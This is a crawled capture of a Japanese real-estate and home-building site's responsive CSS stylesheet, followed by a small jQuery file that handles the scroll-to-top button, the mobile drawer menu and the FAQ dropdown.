		display: block;
		width: 80%;
		margin: 0 10%;
}

section#top_02 .service_list h4{
font-size: 14px;
line-height: 20px;
}
section#top_02 .service_list p{
margin-bottom: 20px;
}
section#top_02 .service_list ul li a{
width: 80%;
margin: 0 10%;
padding: 10px 0;
margin-top: 20px;
font-size: 14px;
font-weight: bold;
}


/*-------------- Infomation --------------*/
section#top_03{
		width: 100%;
}
.info_list{
width: 96%;
margin: 0 2%;
font-size: 16px;
}
	
.info_list span{
font-size: 16px;
}
.info_list table{
	width: 100%!important;
	overflow: scroll!important;
	
}
	.info_list table th,.info_list table td{
		width: auto!important;
		padding: 1%!important;
		font-size: 11px!important;
	
	}
/*-------------- About --------------*/
section#top_04{
	background-color: #ffffff;
	font-family: "ＭＳ Ｐ明朝", MS PMincho,"ヒラギノ明朝 Pro W3", Hiragino Mincho Pro, serif;
}
section#top_04 .about_list{
	background-color: #3E3A37;
	background: url(../images/top/about_bg02.jpg) no-repeat center #3E3A37;
	background-size: cover;
	padding: 10% 0 0;
}
section#top_04 .about_list .coment{
width: 90%;
margin: 0 5%;
font-size: 15px;
padding: 20px;
margin-bottom: 20px;
}
section#top_04 .about_list .company_img{
width: 280px;
height: 200px;
top: 0;
margin-bottom: 0;
}
section#top_04 .about_list .company_img img{
	max-width: 100%;
}
section#top_04 .section_ttl{
padding-bottom: 20px;
}
section#top_04 .section_ttl:after {
  content: "";
  position: absolute;
  top: 100%;
left: 45%;
  height: 0;
  width: 0;
  border: 20px solid transparent;
  border-top: 20px solid #fff;
}
	
	
	

/*-------------お知らせ一覧---------------------------*/
.news_page .head_ttl_area{
	background: url(../images/news/news_bg.jpg) no-repeat center;
	background-attachment:inherit;
	padding: 20% 0;
	background-size:100%;
	background-position: top center;
}
	img.zeh_post{
		display: block;
		width: 90%;
		height: auto;
		margin: 0 5%;
		
	}
/*-------------新築・リフォーム---------------------------*/

.build_page .build_content{
width:100%;
}
.build_page .build_content .flow_ttl{
width: 90%;
margin: 0 5%;
}
.build_page .build_content table {
width: 100%;
margin: 8% 0;
}
.build_page .build_content table td{
font-size: 90%;
}
.build_page .build_content table th strong{
font-size: 100%;
}
/*-----------会社概要-----------*/
.content_inner{
width: 100%;
	margin: 50px auto;
}
p.greeting_txt{
font-size: 100%;
width: 90%;
margin:20px 5%;
}
.about_page table {
		width: 90%;
		margin: 0 5%;
}
.about_page table th{
	background: #DDD1C3;
	display: block;
	width:100%;
}
#about_table td{
	display: block;
	width:100%;
	padding: 0;
	padding: 10px 5%
}
#about_table td iframe{
	width: 100% !important;
	
}
	
/*-------------売買物件個別サブイメージ------------------*/
.buy_info .sub_images ul{
	margin:0;
}
.buy_info .sub_images ul li{
	float:left;
}
#gallery-1 img{
	width: 100% !important;
	padding: 2%;
	height: auto;
}
	
/****************************************

        プライバシーポリシー

*****************************************/
/*  プライバシーポリシー見出し */
.privacy_page .privacy_content{
	width:90%;
	margin: auto 5%;
	overflow:hidden;
	font-size: 100%;
}

/****************************************

          お問い合わせ

*****************************************/
/*-------------- Contact_form --------------*/
.contact_page{
		width: 100%;
		margin: 0;
		overflow: hidden;
	}
.contact_page  h1.page_ttl_bar{
	font-size: 100%;
}
.contact_page .head_ttl_area{
	padding: 3% 0;
	background-size: 100% 100%;
	background-attachment:inherit;
	background-position: top center;
}
.contact_page .head_ttl_area strong{
	font-size: 16px;
}
.contact_page .head_ttl_area p{
	text-align: left;
	font-size: 16px;
}
.contact_page .head_ttl_area > div{
	width: 90%;
	margin: 0 5%;
}
/*  form */
.form_wrap{
	width: 90%;
	margin: 20px 5%;
}
.form_wrap .contact-form input[type="submit"]{
	display: block;
    margin: 20px auto !important;
	border: none;
	line-height: 40px;
	cursor: pointer;
font-size: 24px;
	text-align: center;
	background:#E5643C;
	color: #ffffff;
	border: none;
	border-radius: none;
}
.contact-form input[name="return-to-input"]{
	background:#aaa;
}
div#trust-form.contact-form table td input,
div#trust-form.contact-form table td textarea {
  width: 100%;
}
div#trust-form.contact-form input[type="checkbox"]
div#trust-form.contact-form table input ,
div#trust-form.contact-form table textarea,
#trust-form input, #trust-form select{
	font-size: 16px;
}
	.submit-container input{
		display: block;
		padding: 10px 30px;
	}
.form_wrap div#trust-form.contact-form ul li{
	margin-bottom: 1em;
	
}
.form_wrap div#trust-form.contact-form input[type="checkbox"] {
	width:24px;
	height:24px;
	-moz-transform:scale(1.4);
	-webkit-transform:scale(1.4);
	transform:scale(1.4);
	margin-right: 10px;
}
div#trust-form.contact-form table {
  width: 100%;
}
.form_wrap div#trust-form.contact-form table th {
	display: block;
 	width: 100%;
	color: #fff;
	font-size: 16px;
}

.form_wrap div#trust-form.contact-form table td {
  	display: block;
 	width: 100%;
}
.form_wrap div#trust-form p.status_flow {
  background-color: #DDDDDD;
	width: 100%;
	padding: 0;
	color: #000;
	margin-bottom: 20px;
}
.form_wrap div#trust-form p.status_flow strong {
	display:table-cell;
	width: 300px;
	font-size: 16px;
}
/****************************************

          Q&Aページ 

*****************************************/
.faq_page{
		width: 100%;
}
.faq_page  h1.page_ttl_bar{
font-size: 120%;
}
.faq_page .head_ttl_area p{
font-size: 16px;
}
.faq_page .head_ttl_area > div{
width: 100%;
	margin: auto;
	overflow:hidden;
}
.faq_page ul{
	display:table;
	table-layout: fixed;
	width:100%;
	margin: auto;
	padding: 20px 0 10px;
	background: rgba(255,255,255,0.5);
}
.faq_page ul li{
	display:table-cell;
	vertical-align: top;
}
.faq_page ul li a{
	display: block;
width: 100%;
	margin: 0 auto;
}
.faq_page ul li a img{
	width: 90%;
}
/* *****************  Q&Aドロップダウン ***************** */
#faq{
	width:96%;
	margin:0 2%;
	overflow:hidden;
	padding:5% 0;
	line-height:1.5em;
}
#faq .faq_nav{
	margin-bottom:50px;
}
#faq strong{
	display:inline-block;
font-size:20px;
	padding:10px;
	margin-bottom:20px;
}
#faq dl{
	margin-bottom:20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #BDCCD4;
}
dl#acMenu dt{
	display:block;
	vertical-align:middle;
	background-color:#F7F7F7;
	background-image:url(../images/faq/q_icon.png) , url(../images/faq/open.png);
	background-repeat:no-repeat, no-repeat;
	background-position:8px center , 98% center;
background-size:32px;
	font-weight:bold;
	padding:20px 20px 20px 60px;
	margin-bottom:10px;
}
dl#acMenu dt p{
	padding-right: 5%;
	line-height: 1.5em;
font-size: 100%;
}
#faq dl#acMenu dt:hover{
	cursor:pointer;
}
dl#acMenu dt.open {
	background-image:url(../images/faq/q_icon.png) , url(../images/faq/close.png);
	background-repeat:no-repeat, no-repeat;
	background-position:8px center , 98% center;
background-size:32px;
}
dl#acMenu dd {
	display:none;
}
#faq dl#acMenu dd{
font-size: 100%;
	background:url(../images/faq/a_icon.png) no-repeat 8px center #f9f9f9;
background-size:32px;
}


/****************************************

         Footer

*****************************************/
.foot_wrap{
width: 100%;
}
section#foot_00{
padding: 50px 0;
	margin-top: -46px;
	background-attachment:inherit;
	background-size: 100% 100%;
	
}
section#foot_00 ul li{
width: 48%;
margin: 1%;
margin-bottom: 10px;
}
section#foot_00 ul li a{
width: 100%;
	margin: 0;
	padding: 0;
	background-color: rgba(73,0,1,0.3);
}
section#foot_00 ul li a img{
width: 100%;
	height: auto;
padding:2%;
}
section#foot_00 a:hover{
	opacity: 0.7;
}
/*  Q&A,お問い合わせ */
section#foot_01{
padding: 50px 0;
}
section#foot_01 .foot_wrap .left{
float: none;
}
img.sp_foot_img{
width: 80%;
margin: 0 10%;
}
section#foot_01 .foot_wrap .right{
float: none;
}
section#foot_02 {
	margin: auto;
padding: 20px 0;
	overflow: hidden;
font-size: 16px;
}
section#foot_02 p{
line-height: 1.75em;
}
section#foot_02 .foot_wrap p.foot02_txt{
	width: 90%;
	margin-bottom: 30px;
}
section#foot_02 .foot_wrap p.tel_icon{
	display: block;
	float: none;
	margin-right:0;
	margin-bottom: 10px;
}
section#foot_02 .foot_wrap p.tel_icon a{
font-size: 28px;
}
section#foot_02 .foot_wrap .fax_icon a{
font-size: 28px;
}
section#foot_02 .foot_wrap p.address{
	margin-top: 1em;
font-size: 18px;
}
	section#foot_02 .foot_wrap p.address span{
		display: block;
	
	}	

section#foot_03{
padding: 20px 0;
font-size: 13px;
}
section#foot_03 small{
	font-size: 13px;
}

/* *** *** *** *** *** ***

▼ SPメニューボタン設定 ▼

*** *** *** *** *** *** */
/* *** ▼ボタン共通設定▼ *** */
#header{
		display: none;
}
#header_sp{
		display: block;

	z-index: 10000;

	background-color: rgba(255,255,255,0.8);
}
.sp_menu{
		display: block;
	z-index: 20000;
	
}
.utility{
	display: none;
}
h1.site-id{
	display:none;
}
#header_sp a{
	text-decoration: none;
}
#header_sp{
	overflow: hidden;
	width: 100%;
}

.inner_left{
	width:58%;
	float:left;
	text-align:left;
	overflow:hidden;
}
#header_sp .inner_right{
	width:120px;
	float:right;
	text-align:right;
	overflow:hidden;
}
#header_sp .inner_right:after{
	content:' ';
	display:block;
	clear:both;
}
	#header_sp h1{
	max-width:100%;
}
	#header_sp h1 img{
	width:100%;
}

	
	
.sp_menu a.menu_btn { /*  メニューボタン */
    display: block;
    width:60px;/* 幅の設定 */
    
    cursor: pointer;
    z-index: 400;
	text-align:center;
	background-color: #E7364A;
}
.sp_menu a.tel_btn { /*  電話メニューボタン */
	display: block;
	width:60px;
	background-color: #F2F2F2;
    cursor: pointer;
    z-index: 400;
	text-align:center;
}
div.btn_wrap{
	width: 60px;/*  アイコンの幅 */
	height:45px;/*  アイコンの高さ */
	overflow: hidden;
	padding: 5px 0;
	text-align: center;
}
/* *** ▲メニューボタン共通設定▲*** */	
	
	
		
/* *** ▼CSSボーダーメニューボタン▼ *** */
#nav-toggle div{
		padding-top: 8px;
}
#nav-toggle span.line {
    display: block;
    position: relative;
    height: 1px;
	width: 70%; /*  3列ボーダーサイズ */
	margin: 0 15%;
    background: #fff; /*  3列ボーダー色 */
    left: 0;
    -webkit-transition: .35s ease-in-out;
    -moz-transition: .35s ease-in-out;
    transition: .35s ease-in-out;
}
#nav-toggle span.line:nth-child(1) {
    top: 0;
}
#nav-toggle span.line:nth-child(2) {
    top: 11px;
}
#nav-toggle span.line:nth-child(3) {
    top: 22px;
}
	
/* クローズ表記 */		
.close #nav-toggle span.line:nth-child(1) {
    top: 11px;
    transform: rotate(315deg);
}
.close #nav-toggle span.line:nth-child(2) {
    left: 50%;
    width: 0;
}
.close #nav-toggle span.line:nth-child(3) {
    top: 11px;
    transform: rotate(-315deg);
}
.close #global-nav {
    transform: translateY(556px);
}


	
/* *** ▼メニューボタンテキスト共通設定▼ *** */
/* 通常時 */
a.menu_btn span.close_txt{ 
	display:none; /*通常はクローズテキスト非表示*/
}
a.menu_btn span.open_txt{ 
	display:block;
	padding:5px 0;
}

/* 選択時 */
a.close span.open_txt{ /* 選択時はオープンテキスト非表示 */
	display:none;
}
a.close span.close_txt{ /* 選択時はクローズテキスト表示 */
	display:block;
	padding:5px 0;
}

/* CSSボーダーメニューのテキスト	 */
a.menu_btn span{
	display:block;
	width: 100%;
	font-size:12px;
	padding:0;
	font-weight: bold;
	color:#ffffff;
	position: relative;	
}

/* 電話ボタンのテキスト設定 */
a.tel_btn span.tel_txt{
	display: block;
	text-align: center;
	font-size:12px;
	color:#E7364A;
	font-weight: bold;
	padding:5px 0;
}	
/* *** ▲メニューボタンテキスト共通設定▲*** */


/* *** ▼電話ボタン設定▼ *** */
.inner_right ul li{
	float:left;
	display:inline;
	list-style-type:none;
}
img.tel_icon{
	display: block;
	width: 40px;/*  アイコン画像のサイズ */
	margin: 0 auto;
	overflow: hidden;
}	
/* *** ▲電話ボタン設定▲ *** */
		

	
/* *** ▼ドロワーメニュー設定▼ *** */
.drawr {
    display: none;
	background-color:rgba(255,255,255,0.9); /*  背景色設定 */
    position:absolute;
    right:0;
    width:100%;
	min-eight:100%;
    padding:20px;
    z-index:300;
}
.drawr ul li {
    width:100%;
	border-bottom: 2px #C7B299 solid;
	list-style-type:none;
}
.drawr ul li a {
	text-align: center;
	font-size: 15px;
    display: block;
    padding: 15px;
	text-decoration:none;
	font-weight: bold;
	background-color:rgba(255,255,255,0.9); 
	color: #3A1501;
}
.drawr ul.sub-menu li{
	display: inline-block;
	border-bottom: 1px solid #ffffff;
}
.drawr ul.sub-menu li a{
		font-size: 14px;
		padding: 8px;
		text-align: left;
		background-color:#EEE5DB;
		padding-left: 1.5em;
}
/****************************************

          不動産アーカイブレイアウト

*****************************************/
.main_image_text{
	padding-top:20px;
}
.main_image_text .main_img{
	float: none;
	width: 100%;
	overflow:hidden;
	margin: 0;
}

	.main_image_text .main_img img{
	float: none;
	width: 100%;
	overflow:hidden;
	margin: 0;
}

.main_image_text .excerpt_area{
	line-height: 1.5em;
	color:#3A1501;
	font-size: 20px !important;
	margin-bottom: 20px;
}
.excerpt_area{
	font-size: 16px;
	padding-bottom: 10px;
}

.fudousan_excerpt .fudousan_info {
  border-bottom: 1px solid #ddd;
  margin-bottom: 30px;
}

.fudousan_excerpt .fudousan_info h2{
	font-size: 120% !important;
	line-height: 1.5em !important;
	margin-bottom: 10px !important;
	margin-bottom: 10px !important;
	border-left: none;
	padding-left: 7px;
	font-weight:normal;
}
.fudousan_excerpt .fudousan_info h2 a{
	text-decoration:none;
}

.fudousan_excerpt .fudousan_info .fudousan_detail_wrapper{
	/*overflow: hidden;*/
	position: relative;
width:100%;
	background-color:#f9f9f9;
}

.fudousan_excerpt .fudousan_info .fudousan_detail_wrapper:after {
  content: ".";
  visibility: hidden;
  display: block;
  height: 0;
  clear: both;
}

.fudousan_excerpt .fudousan_info .fudousan_detail_wrapper .fudousan_detail{
float: none;
width:100%;
margin:0;
}

.fudousan_excerpt .fudousan_info .fudousan_detail_wrapper .archive_main_image{
float: none;
 width: 90%;
margin: 2% 5%;
}
.fudousan_excerpt .fudousan_info .fudousan_detail_wrapper .archive_main_image img{
		width: 100%;
	}
.fudousan_excerpt .fudousan_info .fudousan_detail_wrapper .archive_main_image a{
	width: 100%;
	height: 100%;
	display: block;
}

.fudousan_excerpt .fudousan_info .fudousan_detail p{
	margin-bottom:10px;
	clear:both;
}
.fudousan_excerpt .fudousan_info .detail_more{
float: none;
	margin: 10px auto;
}

.fudousan_excerpt .fudousan_info .detail_more p{
margin-right:0;
}

.fudousan_excerpt .fudousan_info .detail_more a{
display: block;
width: 220px;
margin: auto;
padding: .8em;
	font-size: 1.0em;
}

/*-------------売買物件個別サブイメージ------------------*/
.buy_info .sub_images ul{
	margin:0;
}

.buy_info .sub_images ul li{
	float:left;
}

.buy_info .sub_images p{
	position:relative;
}
.buy_info .sub_images p img{
	max-width: 130px;
	background-color:#fff;
	border: 3px double #08aa4d;
	position:relative;
	top:0;
}
.buy_info .sub_images p img:hover{
	max-width: 130px;
	height: auto;
	border: 3px solid #08aa4d;
	filter:alpha(opacity=80);
	opacity:0.8;
	
}
.buy_info .sub_images p a{
	width:100%;
	height:100%;

}
/****************************************

          footer

*****************************************/

#footer-container{
	width: 100%;
	padding:0;
	clear:both;
	font-size: 11px;
	line-height: 1.75em;
}

#footer-container .footer_menu{
	width:100%;
	margin-bottom:20px;
	overflow:hidden;
}

#footer-container .footer_menu ul{
	text-align: center;
	margin: 0;
	padding: 0;
	display: table;
	table-layout: fixed;
	width: 100%;
}

#footer-container .footer_menu li{
	display: table-cell;
	border-left: 1px dotted #472B0E;
	list-style-type: none;
	margin: 0;
	padding: 0;
	margin: 0;
	padding: 10px 0;
	text-align: center;
}

#footer-container .footer_menu li:first-child{
	border:none;
	margin-left:0;
	padding-left:0;
}


.footer_text{
	width:100%;
	overflow:hidden;
	background-color:#ca3737;
	padding: 30px 0;
}

#footer-container .footer_text li{
	display: block;
	color: #fff;
	text-align: left;
	line-height:1.5em;
}
.footer_text strong{
	display: block;
	font-size: 1.2em;
}

.copyright{
	text-align:center;
	color:#fff;
	margin-top:15px;
	font-size: 0.9em;
}
/*-------------お問い合わせフォーム---------------------------*/

div#trust-form.contact-form table th {
	display: block;
  	width: 100%;
}

div#trust-form.contact-form table td {
  display: block;
  	width: 100%;
}
div#trust-form.contact-for input{
	display: block;
	font-size: 120%;
	padding: 10px;
			}

/* マップ */
.mapp-layout{
	width: 96% !important;
	margin: 5% 3% !important;
}
	
	
/* エリア別ナビ */
#area_nav{
	display:none;
}
	


}



--- FILE ---
content_type: application/javascript
request_url: http://applehouse.cc/wp-content/themes/applehouse/js/common.js
body_size: 549
content:
// JavaScript Document

//ぺーじTOPへ
jQuery(document).ready(function() {
  var pagetop = $('.pagetop');
    $(window).scroll(function () {
       if ($(this).scrollTop() > 100) {
            pagetop.fadeIn();
       } else {
            pagetop.fadeOut();
            }
       });
       pagetop.click(function () {
           $('body, html').animate({ scrollTop: 0 }, 500);
              return false;
   });
});

/*  スマホメニュー */
$(function($) {
    WindowHeight = $(window).height();
    $('.drawr').css('height', WindowHeight);
    $(document).ready(function() {
        $('.menu_btn').click(function(){
            $('.drawr').animate({height:'toggle', opacity: 'toggle'}, 'slow');
            $(this).toggleClass('close');
        });
    });
});


/*  ドロップダウン */

jQuery(function($){ 
$("#acMenu dt").click(function(){
    $(this).next("dd").slideToggle();
    $(this).next("dd").siblings("dd").slideUp();
    $(this).toggleClass("open");    
    $(this).siblings("dt").removeClass("open");
});
});
